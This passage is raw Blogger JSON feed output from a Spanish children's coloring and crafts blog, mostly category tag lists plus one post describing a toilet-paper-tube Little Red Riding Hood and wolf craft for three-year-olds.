hiena"},{"term":"máscara de demonio"},{"term":"máscara de dora"},{"term":"máscara de einstein"},{"term":"máscara de elefante"},{"term":"máscara de erizo"},{"term":"máscara de gallo"},{"term":"máscara de hombre lobo"},{"term":"máscara de loro"},{"term":"máscara de mapache"},{"term":"máscara de oso"},{"term":"máscara de pavo"},{"term":"máscara de pinocho"},{"term":"máscara de pirata"},{"term":"máscara de policía"},{"term":"máscara de pulpo"},{"term":"máscara de pumbaa"},{"term":"máscara de rafiki"},{"term":"máscara de reno"},{"term":"máscara de timón"},{"term":"máscara de vaca"},{"term":"máscara foca"},{"term":"máscara periquito"},{"term":"máscara pollito"},{"term":"máscara rana"},{"term":"máscara robot"},{"term":"máscara tutankamon"},{"term":"máscara winnie the pooh"},{"term":"máscaras del rey león"},{"term":"máscaras iguana"},{"term":"máscaras rey león"},{"term":"máscaras venecianas"},{"term":"nefertiti"},{"term":"nemo"},{"term":"niñas"},{"term":"nobel de paz"},{"term":"normas del aula"},{"term":"notas"},{"term":"osito"},{"term":"oso panda"},{"term":"osé María España"},{"term":"padrenuestro"},{"term":"papel carta"},{"term":"pasta de sal top"},{"term":"pavos"},{"term":"pegaso"},{"term":"pegatinas"},{"term":"pelucas para dsifraz"},{"term":"peluqueria"},{"term":"pies de monstruo para disfraz"},{"term":"pingüinos de Madagascar"},{"term":"piolin"},{"term":"plantillas huesos disfraz esqueleto"},{"term":"plantillas navidad"},{"term":"playa"},{"term":"plátano"},{"term":"pokemon"},{"term":"portalapices"},{"term":"postal"},{"term":"practicando lenguaje"},{"term":"prendas de vestir"},{"term":"prevención de accidentes"},{"term":"princesas disney mexicanas"},{"term":"psicomotricidad"},{"term":"pueblos americanos"},{"term":"pueblos originarios"},{"term":"puzles"},{"term":"pájaros"},{"term":"rantaro"},{"term":"ratones"},{"term":"recursos geografía"},{"term":"reloj"},{"term":"renos"},{"term":"revolución México"},{"term":"romerias"},{"term":"sapos"},{"term":"sembrar"},{"term":"shrek"},{"term":"simpson navidad"},{"term":"snoopy"},{"term":"sombrero charro"},{"term":"sombrero de Granadero"},{"term":"sombrero de bombero"},{"term":"sombrero de bruja"},{"term":"sombrero pato"},{"term":"sombrero pintor"},{"term":"sopas de letras en inglés"},{"term":"sueño General San Martín"},{"term":"símbolos patrios de Guatemala"},{"term":"tablas de multiplicar"},{"term":"taller Egipto"},{"term":"tambor"},{"term":"tarjetas día del padre"},{"term":"tarjetas navidad"},{"term":"tarzán"},{"term":"tiburón"},{"term":"toreros"},{"term":"trabalenguas"},{"term":"trajes típicos"},{"term":"transformers"},{"term":"trazos"},{"term":"tres cerditos"},{"term":"trompeta"},{"term":"vacas vaqueras"},{"term":"vampiros"},{"term":"ventilador"},{"term":"vestir"},{"term":"violencia de género"},{"term":"violín"},{"term":"virgen de Coromoto"},{"term":"virgen de Lourdes"},{"term":"virgen de Monserrat"},{"term":"virgen de la Asunción"},{"term":"virgen de la libertad"},{"term":"virgen de los reyes"},{"term":"virgen del Carmen"},{"term":"virgen maria auxiliadora"},{"term":"vía crucis"},{"term":"zafra"},{"term":"zancos"},{"term":"zapatos tacón"}],"title":{"type":"text","$t":"Colorear dibujos infantiles"},"subtitle":{"type":"html","$t":"blog con recursos para maestros con dibujos para colorear y activiadades infantiles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=1253\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=1252\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=1254\u0026max-results=1"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1390"},"openSearch$startIndex":{"$t":"1253"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-3316544488228809265"},"published":{"$t":"2010-05-06T17:31:00.001+02:00"},"updated":{"$t":"2010-05-06T18:02:14.036+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades con papel higiénico"}],"title":{"type":"text","$t":"Manualidad Caperucita roja y lobo con tubo de papel higiénico"},"content":{"type":"html","$t":"\u003Cp\u003EActividad:\u003C\/p\u003E \u003Cp\u003ELeer el cuento de caperucita roja y hacer una manualidad del cuento con tubos de papel higiénico.\u003Cbr\u003EEdad 3 años \u003C\/p\u003E \u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMoqcHEvAz0Y4kftHv4KZuYqjI79mrHKzghwint1bPm8g-EqcTR-mDURAblm4SMKMX1dmDKB2KcbdmBY5iWKiln8VQk933xwu0XruuBNAJt_W1lPmS8-QarO9D-qX_0JkTXLthU0Fte9w\/s1600-h\/redriding_wolf%5B3%5D.jpg\"\u003E\u003Cimg style=\"border-bottom: 0px; border-left: 0px; display: inline; border-top: 0px; border-right: 0px\" title=\"redriding_wolf\" border=\"0\" alt=\"redriding_wolf\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi37jvJov2RwvJgSm4jtISAEgA9fItP2SHyJ2KbGc6VTwW__NALdFBFzTl8jTZA-iLCqc0KjUNSbnaWMKowzsB2xRLIjlx0Q96Cd4h4THPfH087MZ8CzCha_-CvLn9Gti5lcOFd3UCIsew\/?imgmax=800\" width=\"400\" height=\"300\"\u003E\u003C\/a\u003E \u003C\/p\u003E \u003Cp\u003E\u0026nbsp;\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EPLANTILLA PARA CAPERUCITA\u003C\/strong\u003E\u003C\/p\u003E \u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH_t1KkWtfHJ6d-7kp0CepjJLHJYNCSMQNG9QdvHWq_FCCUG5UHthM3cowRptgCSJu3UH95DwGZi2pXVJVynGAi-9fJVr1IDdf_tFksRO16phyphenhyphenCiJ1VSsiylU6zhKwPJSwi-OEkaa4\/s1600-h\/sslittlered%5B2%5D.gif\"\u003E\u003Cimg style=\"border-bottom: 0px; border-left: 0px; display: inline; border-top: 0px; border-right: 0px\" title=\"sslittlered\" border=\"0\" alt=\"sslittlered\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicpbhh3dq2N3jEofTnHHj3xaBLcfAD8H5fm4tKJS3IYxAi6_MrBuVmVKd-xgvHNCY_d-bjbgUXvh2ppoLDwbbHJabC97db51_TBix5RsObGZCIxpi9bfKrsq1YRE4tMzmJWC4vrMeV\/?imgmax=800\" width=\"95\" height=\"200\"\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKz5n1Wz-qZ_vxvpOnFqY1AxJ9H8ELsMCQpnWjQO8iuVUcKf00XWMKDVmrvx09CEIWInBftIsfkvi435xT0uYinY5yDp1XENebopPlNw4IdU8Nx1W3GE-rDHWHa8rA_GKM1y-gVUntrTU\/s1600-h\/blittlered%5B2%5D.gif\"\u003E\u003Cimg style=\"border-bottom: 0px; border-left: 0px; display: inline; border-top: 0px; border-right: 0px\" title=\"blittlered\" border=\"0\" alt=\"blittlered\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVRWdTQ5WlSF6NPUqit6PFKBAglqdu6n3p5RtE0muaSGbmC1pOKVzuDvveBuAdSznC0NXXF3f8ZQ6Nb2ymcD7Q9A9LUZ_qjYi011b3YDSUwaJN-guTcPvPJhpJA5xfwr_7UnhvXMme-_0\/?imgmax=800\" width=\"150\" height=\"200\"\u003E\u003C\/a\u003E \u003C\/p\u003E \u003Cp\u003Edescargar la plantilla de caperucita \u003Ca href=\"http:\/\/www.dltk-kids.com\/t.asp?b=m\u0026amp;t=http:\/\/www.dltk-kids.com\/crafts\/miscellaneous\/image\/clittlered.gif\"\u003Ecolor\u003C\/a\u003E\u0026nbsp;\u0026nbsp; or\u0026nbsp;\u0026nbsp; \u003Ca href=\"http:\/\/www.dltk-kids.com\/t.asp?b=m\u0026amp;t=http:\/\/www.dltk-kids.com\/crafts\/miscellaneous\/image\/blittlered.gif\"\u003EB\u0026amp;W\u003C\/a\u003E\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EPLANTILLA PARA EL LOBO\u003C\/strong\u003E\u003C\/p\u003E \u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzRZQFo73OpW4vhHhz1iQ2qWwa3y9sT6Psrv3Oxh34Fz9sYemKKiMt9mFnmqwj7U6f5p9zihDcJ2958Zqh3IaMrxEr90TfOvCrboOLoFBZZgZv76gwJGDfcN-DGB-L3yUY-fepOi1e\/s1600-h\/sswolf%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-bottom: 0px; border-left: 0px; display: inline; border-top: 0px; border-right: 0px\" title=\"sswolf\" border=\"0\" alt=\"sswolf\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG4TVnoy1TB6psIDe6fnIWVFbjCzcz4c3hehne_Y4zEanXHpbt0nYkmXcrsuhkgeTUMMyAwIiuA7ApkoEAusXYTS_4DLewg6mI7_HGRVZlfO2BdhPdkYYsSXIcV7PCUAMY_aliwGsdXKc\/?imgmax=800\" width=\"122\" height=\"200\"\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3YwkAyRlI7w7bqjEqwykTD9yQa70e92hAzFf1Q3rlMgOhW46DbXj39A1xZ8qsPOav77cUkfmc4PRRx9LQisSvxKVsD-ZWybVNEWxw-nnKH5mpSWY7ozc0i2iFvhUdUwpb0P0zCpaP8Hk\/s1600-h\/bwolf%5B2%5D.gif\"\u003E\u003Cimg style=\"border-bottom: 0px; border-left: 0px; display: inline; border-top: 0px; border-right: 0px\" title=\"bwolf\" border=\"0\" alt=\"bwolf\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqWy_fMf5kn4Q5hNjQsThktwrCmARTjjNxaML66_okLo12mORUdBiK0Aip07CoJlODZiwfUcSe3v406mMtNTiGgullACw95RP2ZWCmGeR2LOrPALkbLnQaq6AmnrK2KyKL_zBqYq3v8eA\/?imgmax=800\" width=\"150\" height=\"200\"\u003E\u003C\/a\u003E \u003C\/p\u003E \u003Ch5\u003E\u003Ca href=\"http:\/\/www.dltk-kids.com\/t.asp?b=m\u0026amp;t=http:\/\/www.dltk-kids.com\/members\/images\/cwolf.gif\"\u003Edescargar plantilla del lobo (colour)\u003C\/a\u003E\u0026nbsp;\u0026nbsp; or\u0026nbsp;\u0026nbsp; \u003Ca href=\"http:\/\/www.dltk-kids.com\/t.asp?b=m\u0026amp;t=http:\/\/www.dltk-kids.com\/members\/images\/bwolf.gif\"\u003E(B\u0026amp;W)\u003C\/a\u003E\u003C\/h5\u003E \u003Cp\u003E\u003Ca title=\"http:\/\/www.dltk-kids.com\/animals\/mwolf.html\" href=\"http:\/\/www.dltk-kids.com\/animals\/mwolf.html\"\u003Ehttp:\/\/www.dltk-kids.com\/animals\/mwolf.html\u003C\/a\u003E\u003Cbr\u003E\u003Ca title=\"http:\/\/www.dltk-kids.com\/crafts\/miscellaneous\/mlittlered.html\" href=\"http:\/\/www.dltk-kids.com\/crafts\/miscellaneous\/mlittlered.html\"\u003Ehttp:\/\/www.dltk-kids.com\/crafts\/miscellaneous\/mlittlered.html\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/3316544488228809265\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/3316544488228809265?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3316544488228809265"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3316544488228809265"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2010\/05\/manualidad-caperucita-rojo-y-lobo-con.html","title":"Manualidad Caperucita roja y lobo con tubo de papel higiénico"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi37jvJov2RwvJgSm4jtISAEgA9fItP2SHyJ2KbGc6VTwW__NALdFBFzTl8jTZA-iLCqc0KjUNSbnaWMKowzsB2xRLIjlx0Q96Cd4h4THPfH087MZ8CzCha_-CvLn9Gti5lcOFd3UCIsew\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogcolorear.com/feeds/posts/default?alt=json-in-script&start-index=266&max-results=1&callback=random_posts
body_size: 12574
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115"},"updated":{"$t":"2024-12-19T04:30:14.107+01:00"},"category":[{"term":"para colorear"},{"term":"manualidades"},{"term":"manualidades reciclados"},{"term":"manualidades dia de la madre"},{"term":"navidad"},{"term":"manualidades en foami"},{"term":"disfraz con bolsa de basura"},{"term":"manualidades navidad"},{"term":"día de la madre"},{"term":"foami"},{"term":"Chile"},{"term":"halloween"},{"term":"perú"},{"term":"recortar"},{"term":"manualidades halloween"},{"term":"argentina"},{"term":"día del padre"},{"term":"manualidades con papel higiénico"},{"term":"manualidades día del padre"},{"term":"papa noel"},{"term":"manualidades con papel"},{"term":"para recortar"},{"term":"venezuela"},{"term":"abecedario"},{"term":"colorear"},{"term":"máscaras"},{"term":"primavera"},{"term":"papiroflexia para niños"},{"term":"animales"},{"term":"méxico"},{"term":"pascua"},{"term":"recursos en ingles"},{"term":"unir puntos"},{"term":"mascaras"},{"term":"brujas"},{"term":"colombia"},{"term":"conejos"},{"term":"cristobal colón"},{"term":"día de canarias"},{"term":"estaciones del año"},{"term":"generador con tu foto"},{"term":"matematicas"},{"term":"números"},{"term":"ángeles"},{"term":"bob esponja"},{"term":"manualidades en fieltro"},{"term":"manualidades pascua"},{"term":"obras de teatro"},{"term":"pasatiempos"},{"term":"búho"},{"term":"cuentos"},{"term":"día de la independenca argentina"},{"term":"generador"},{"term":"juegos"},{"term":"winnie the pooh"},{"term":"alfabeto"},{"term":"cajas"},{"term":"día del libro"},{"term":"manualidades de primavera"},{"term":"manualidades fiestas patrias"},{"term":"muñecas vestir"},{"term":"puntos de libro"},{"term":"adivinanzas"},{"term":"diplomas"},{"term":"día de andalucia 2020"},{"term":"guatemala"},{"term":"invitaciones"},{"term":"para imprimir"},{"term":"taller de disfraces"},{"term":"uruguay"},{"term":"árbol de navidad"},{"term":"Honduras"},{"term":"bolivia"},{"term":"cumpleaños"},{"term":"día de andalucia"},{"term":"día de la raza"},{"term":"ecuador"},{"term":"grafomotricidad"},{"term":"lectoescritura"},{"term":"manualidades de otoño"},{"term":"manualidades san valentín"},{"term":"manualididades"},{"term":"marionetas"},{"term":"moldes"},{"term":"muñeco de nieve"},{"term":"panama"},{"term":"aprender a dibujar"},{"term":"belen"},{"term":"completar"},{"term":"copihue"},{"term":"costa rica"},{"term":"derechos de los niños"},{"term":"día de la hispanidad"},{"term":"día de la paz"},{"term":"día de la tradición argentina"},{"term":"fiestas de cumpleaños"},{"term":"laberintos"},{"term":"muñecos articulados"},{"term":"paraguay"},{"term":"patos"},{"term":"peces"},{"term":"pocoyo"},{"term":"recursos maestros"},{"term":"El Salvador"},{"term":"Simón Bolivar"},{"term":"aladdin"},{"term":"aztecas"},{"term":"bingo"},{"term":"dibujos articulados"},{"term":"dientes"},{"term":"dominicana"},{"term":"día de la comunidad valenciana"},{"term":"día de la independencia Chile"},{"term":"día de los muertos"},{"term":"día del amor y la amistad"},{"term":"día del medio ambiente"},{"term":"días de la semana"},{"term":"experimentos"},{"term":"fantasmas"},{"term":"gallinas"},{"term":"hello kitty"},{"term":"ingles"},{"term":"instrumentos musicales"},{"term":"islas canarias"},{"term":"manualidades con plastilina"},{"term":"mickey mouse"},{"term":"máscara"},{"term":"nicaragua"},{"term":"otoño"},{"term":"paisajes nevados"},{"term":"poemas"},{"term":"religión"},{"term":"san valentín"},{"term":"simpson"},{"term":"sopa de letras"},{"term":"titeres"},{"term":"verano"},{"term":"vocales"},{"term":"25 de mayo Argentina"},{"term":"Don Quijote dela Mancha"},{"term":"José de San Martín"},{"term":"animales de granja"},{"term":"calabazas"},{"term":"cenicienta"},{"term":"colorear online"},{"term":"constitución española"},{"term":"corazón"},{"term":"descubrimiento de america"},{"term":"dia sin tabaco"},{"term":"dinosaurios"},{"term":"diplomas día del padre"},{"term":"disfraz de gato"},{"term":"disfraz de león"},{"term":"disfraz de pez"},{"term":"disfraz de zanahoria"},{"term":"día de la bandera argentina"},{"term":"día de la bandera mexicana"},{"term":"día de la independencia Perú"},{"term":"día de la independencia mexicana"},{"term":"día de la tierra"},{"term":"día del maestro. escuela"},{"term":"figuras geometricas"},{"term":"flores"},{"term":"futbol"},{"term":"generador material escolar"},{"term":"harry potter"},{"term":"humor"},{"term":"imanes"},{"term":"invierno"},{"term":"manualidades otoño"},{"term":"manualidades primavera"},{"term":"mariposas"},{"term":"mariquita"},{"term":"mayas"},{"term":"medios de transporte"},{"term":"mexicanos"},{"term":"máscara conejo"},{"term":"máscara de búho"},{"term":"máscara de león"},{"term":"reyes magos"},{"term":"semana santa"},{"term":"teatro"},{"term":"tortuga"},{"term":"valencia"},{"term":"virgen de guadalupe"},{"term":"101 Dálmatas"},{"term":"Antonio José de Sucre"},{"term":"Bernardo O'Higgins"},{"term":"Madrid"},{"term":"Peppa pig"},{"term":"Símbolos patrios de Chile"},{"term":"Titeres de dedo"},{"term":"Venecia"},{"term":"abeja maya"},{"term":"agua"},{"term":"alicia en el país de las maravillas"},{"term":"bingo navidad"},{"term":"blancanieves"},{"term":"bordes"},{"term":"caballos"},{"term":"caligrafía"},{"term":"caperucita roja"},{"term":"carnaval"},{"term":"carta a los reyes magos"},{"term":"castores"},{"term":"cebra"},{"term":"cerdos"},{"term":"chimeneas"},{"term":"ciclo de la leche"},{"term":"ciclo del agua"},{"term":"corona estatua de la libertad"},{"term":"dia de la mujer"},{"term":"disfraz de campanita"},{"term":"disfraz de domador de circo"},{"term":"disfraz de egipcio"},{"term":"disfraz de fresa"},{"term":"disfraz de geisha con bolsa de plástico"},{"term":"disfraz de jirafa"},{"term":"disfraz de manzana"},{"term":"disfraz de peter pan"},{"term":"disfraz de piña"},{"term":"disfraz de tigre"},{"term":"disfraz de uvas"},{"term":"disfraz de vaca"},{"term":"disfraz de árbol"},{"term":"disfraz día de la alimentación"},{"term":"dominó"},{"term":"dulceros"},{"term":"día de Europa"},{"term":"día de Extremadura"},{"term":"día de acción de gracias"},{"term":"día de la bandera chile"},{"term":"día de la bandera perú"},{"term":"día de la constitución mexicana"},{"term":"día de la independencia de Colombia"},{"term":"día de la independencia de Honduras"},{"term":"día de la independencis Guatemala"},{"term":"día de la mujer"},{"term":"día del carabinero"},{"term":"día mundial de la salud"},{"term":"egipto"},{"term":"elefante"},{"term":"estrella"},{"term":"etiquetas"},{"term":"fichas grafomotricidad"},{"term":"fichas mejorar atención"},{"term":"fiestas"},{"term":"huaso chileno"},{"term":"huevos"},{"term":"instrumentos de percusión"},{"term":"instrumentos folcloricos"},{"term":"lavarse las manos"},{"term":"libelula"},{"term":"mandolina"},{"term":"manualidades Sant Jordi"},{"term":"manualidades con lana"},{"term":"manualidades musica"},{"term":"manualidades tela"},{"term":"mapuches"},{"term":"material de apoyo"},{"term":"medio ambiente"},{"term":"meses"},{"term":"minions"},{"term":"murciélago"},{"term":"máscara búho"},{"term":"máscara de pájaro carpintero"},{"term":"máscara de ratón"},{"term":"máscara de águila"},{"term":"máscara foami"},{"term":"máscara jirafa"},{"term":"máscara oso panda"},{"term":"máscara tigre"},{"term":"música"},{"term":"oficios"},{"term":"orlas"},{"term":"ovejas"},{"term":"paris"},{"term":"payasos de circo"},{"term":"perros"},{"term":"pintar con los dedos"},{"term":"platos"},{"term":"precious moments"},{"term":"princesas disney"},{"term":"puerto Rico"},{"term":"rana"},{"term":"reno"},{"term":"rezar"},{"term":"san patricio"},{"term":"sevilla"},{"term":"sirenita"},{"term":"sol"},{"term":"spiderman"},{"term":"tarta de fresa"},{"term":"unicornios"},{"term":"vacas"},{"term":"videos"},{"term":"vidireras"},{"term":"28 de Julio Perú"},{"term":"5 de mayo"},{"term":"Alemania"},{"term":"Angelina Ballerina"},{"term":"Aragón"},{"term":"Australia"},{"term":"Batalla Pichincha"},{"term":"Batalla de Araure"},{"term":"Batalla de Ayacucho"},{"term":"Batalla de Boyacá"},{"term":"Beethoven"},{"term":"Brasil"},{"term":"China"},{"term":"Cimera de Jaume  I"},{"term":"Clifford"},{"term":"Copenhague"},{"term":"Día Internacional de la Preservación de los Bosques Tropicales"},{"term":"Día Mundial contra el Trabajo Infantil"},{"term":"Día Mundial de la Agricultura"},{"term":"Día de San Valentín"},{"term":"Día de la Eliminación de la Discriminación Racial"},{"term":"Día del Ave Nacional de Honduras"},{"term":"El Emperador y sus locuras"},{"term":"El Güegüense. Patrimonio de la Humanidad"},{"term":"Fallas"},{"term":"Francisco Miranda"},{"term":"Frida Kahlo"},{"term":"Gaudí"},{"term":"Granada"},{"term":"Grecia"},{"term":"Guadalupe Victoria"},{"term":"Ignacio Zaragoza"},{"term":"Johann Sebastian Bach"},{"term":"Jorobado de Notredame"},{"term":"Josefa Camejo"},{"term":"José Miguel Carrera"},{"term":"José Olaya"},{"term":"José Trinidad Cabañas"},{"term":"José Trinidad Reyes"},{"term":"La Casa Blanca"},{"term":"Manuel Gual"},{"term":"Manul Rodriguez"},{"term":"Mapa de Argentina"},{"term":"Monstruos"},{"term":"Málaga"},{"term":"Máscara de gato de Shrek"},{"term":"Napoléon Bonaparte"},{"term":"Niños héroes"},{"term":"Papa Francisco"},{"term":"Policia"},{"term":"Ricardo Palma"},{"term":"S.A."},{"term":"San Isidro"},{"term":"San JuanBautista"},{"term":"Sant Jordi"},{"term":"Símbolos patrios de Bolívia"},{"term":"Virgen de Fátima"},{"term":"abuelos"},{"term":"actividades al aire libre"},{"term":"adivianzas en inglés"},{"term":"adviento"},{"term":"afeitado"},{"term":"aire libre"},{"term":"alimentos"},{"term":"america central"},{"term":"antorcha de la estatua de la libertad"},{"term":"apoyo"},{"term":"arañas"},{"term":"ardillas"},{"term":"artes marciales"},{"term":"asnos"},{"term":"asterix"},{"term":"asturias"},{"term":"atrapasueños"},{"term":"bailar"},{"term":"bailes tradcionales de Perú"},{"term":"bailes tradicionales de Chile"},{"term":"ballet"},{"term":"bambi"},{"term":"bambú"},{"term":"bandera Uruguay"},{"term":"barcelona"},{"term":"batalla de Iñaquito"},{"term":"batalla de Puebla"},{"term":"batalla de arica"},{"term":"batalla de carabobo venezuela"},{"term":"bella durmiente"},{"term":"benito Juarez"},{"term":"bichos"},{"term":"bingo cumpleaños"},{"term":"bingo halloween"},{"term":"bingo ingles"},{"term":"bingo primavera"},{"term":"birrete de graducación"},{"term":"blibia"},{"term":"bodas"},{"term":"boina pintor"},{"term":"bolt"},{"term":"bomberos"},{"term":"boys scouts"},{"term":"burro"},{"term":"cabra"},{"term":"cacique Lempira"},{"term":"caga tio"},{"term":"caimán"},{"term":"calamar"},{"term":"canciones"},{"term":"carabelas"},{"term":"caracoles"},{"term":"cars"},{"term":"carteros"},{"term":"casas encantadas"},{"term":"casco de gladiador"},{"term":"casco de thor"},{"term":"castañuelas"},{"term":"centauro"},{"term":"cerveza"},{"term":"cerámica indígena venezuela"},{"term":"chavo del 8"},{"term":"ciclo de la lana"},{"term":"ciclo de la miel"},{"term":"ciclo del aceite"},{"term":"ciclo del huevo"},{"term":"ciclo del pan"},{"term":"ciclo del queso"},{"term":"ciclo del tomate"},{"term":"ciclo el vino"},{"term":"cisnes"},{"term":"cocodrilo"},{"term":"cohete"},{"term":"colada morada"},{"term":"colorear himno Nacional Argentina"},{"term":"combate Iquique"},{"term":"conceptos"},{"term":"conchas de mar"},{"term":"constitucion argentina"},{"term":"constitucion mexicana"},{"term":"copos de nieve"},{"term":"cordero"},{"term":"corona brasileña para disfraz carnaval"},{"term":"corona estatua libertad"},{"term":"coronas"},{"term":"coronavirus"},{"term":"cortar el pelo"},{"term":"croods"},{"term":"cuadros de pintores famosos"},{"term":"cuaresma"},{"term":"cuernos de reno"},{"term":"cuerpo"},{"term":"cuervo"},{"term":"cíclope"},{"term":"dado"},{"term":"danza"},{"term":"dentistas"},{"term":"derechos de los libros"},{"term":"discapacidad"},{"term":"disfraces de profesiones"},{"term":"disfraces fiestas patrias argentinas"},{"term":"disfraz Sant Jordi"},{"term":"disfraz armadura medieval"},{"term":"disfraz casco medieval"},{"term":"disfraz de Mozart"},{"term":"disfraz de Pete the cat"},{"term":"disfraz de abeja"},{"term":"disfraz de andaluz y andaluza"},{"term":"disfraz de arco iris"},{"term":"disfraz de arlequín"},{"term":"disfraz de azteca"},{"term":"disfraz de bob esponja"},{"term":"disfraz de bombero"},{"term":"disfraz de bruja"},{"term":"disfraz de bufón"},{"term":"disfraz de búho"},{"term":"disfraz de caballero"},{"term":"disfraz de caracol"},{"term":"disfraz de carretera"},{"term":"disfraz de cereza"},{"term":"disfraz de chino"},{"term":"disfraz de cocinero"},{"term":"disfraz de cocodrilo"},{"term":"disfraz de cohete"},{"term":"disfraz de conejo"},{"term":"disfraz de criada"},{"term":"disfraz de cuadro de Velázquez"},{"term":"disfraz de delfin"},{"term":"disfraz de dinosaurio"},{"term":"disfraz de don Quijote"},{"term":"disfraz de enfermera"},{"term":"disfraz de estatua de la libertad"},{"term":"disfraz de fantasma"},{"term":"disfraz de faraón"},{"term":"disfraz de flor"},{"term":"disfraz de frankenstein"},{"term":"disfraz de frutas"},{"term":"disfraz de gallina"},{"term":"disfraz de gallo"},{"term":"disfraz de hipopótamo"},{"term":"disfraz de inca"},{"term":"disfraz de india"},{"term":"disfraz de lobo de caperucita roja"},{"term":"disfraz de los increíbles"},{"term":"disfraz de luna"},{"term":"disfraz de lápiz de colores"},{"term":"disfraz de mago"},{"term":"disfraz de mariquita"},{"term":"disfraz de maya"},{"term":"disfraz de mayordomo"},{"term":"disfraz de mexicano"},{"term":"disfraz de muelas"},{"term":"disfraz de murciélago"},{"term":"disfraz de muñeco de nieve"},{"term":"disfraz de médico"},{"term":"disfraz de nube"},{"term":"disfraz de oso panda"},{"term":"disfraz de papel"},{"term":"disfraz de pavo real"},{"term":"disfraz de payaso"},{"term":"disfraz de pecera"},{"term":"disfraz de pera"},{"term":"disfraz de perro"},{"term":"disfraz de pescado"},{"term":"disfraz de picapiedra"},{"term":"disfraz de pinguino"},{"term":"disfraz de pintor"},{"term":"disfraz de pirata"},{"term":"disfraz de pizza"},{"term":"disfraz de plátano"},{"term":"disfraz de policia"},{"term":"disfraz de pregrino"},{"term":"disfraz de presidiario"},{"term":"disfraz de príncipe azul"},{"term":"disfraz de pulpo"},{"term":"disfraz de pájaro"},{"term":"disfraz de ratita presumida"},{"term":"disfraz de ratón"},{"term":"disfraz de sandia"},{"term":"disfraz de sol"},{"term":"disfraz de soldado"},{"term":"disfraz de vikingo"},{"term":"disfraz de zorro"},{"term":"disfraz de ángel"},{"term":"disfraz frankenstein"},{"term":"disfraz lluvia"},{"term":"disfraz medieval"},{"term":"disfraz nieve"},{"term":"disfraz rayo"},{"term":"disfraz sobre el reciclaje"},{"term":"dora la exploradora halloween"},{"term":"dragón"},{"term":"drácula"},{"term":"dumbo"},{"term":"día de aragón"},{"term":"día de la alimentación"},{"term":"día de la bandera de Honduras"},{"term":"día de la bandera de Venezuela"},{"term":"día de la bandera panameña"},{"term":"día de la enfermería"},{"term":"día de la familia"},{"term":"día de la independencia Costa rica"},{"term":"día de la independencia Dominicana"},{"term":"día de la independencia El 